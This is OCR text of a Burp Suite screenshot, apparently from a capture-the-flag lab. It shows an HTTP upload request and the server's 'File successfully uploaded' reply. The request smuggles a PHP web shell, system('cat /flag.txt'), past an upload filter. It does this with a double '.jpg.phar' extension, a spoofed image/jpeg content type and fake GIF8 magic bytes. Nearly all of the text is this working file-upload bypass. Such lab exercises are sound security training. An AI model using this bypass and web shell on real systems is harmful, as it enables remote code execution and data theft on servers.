 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://46.101.2.216:32078 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 46.101.2.216:32078
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------88740145638598904751791348422
9 Content-Length: 269
10 Origin: http://46.101.2.216:32078
11 DNT: 1
12 Connection: close
13 Referer: http://46.101.2.216:32078/
14 Sec-GPC: 1
15
16 -----------------------------88740145638598904751791348422
17 Content-Disposition: form-data; name="uploadFile"; filename="cat.jpg.phar"
18 Content-Type: image/jpeg
19
20 GIF8
21 <?php system('cat /flag.txt'); ?>
22
23 -----------------------------88740145638598904751791348422--
24
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Jul 2022 06:51:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (5)
Done
193 bytes | 2 millis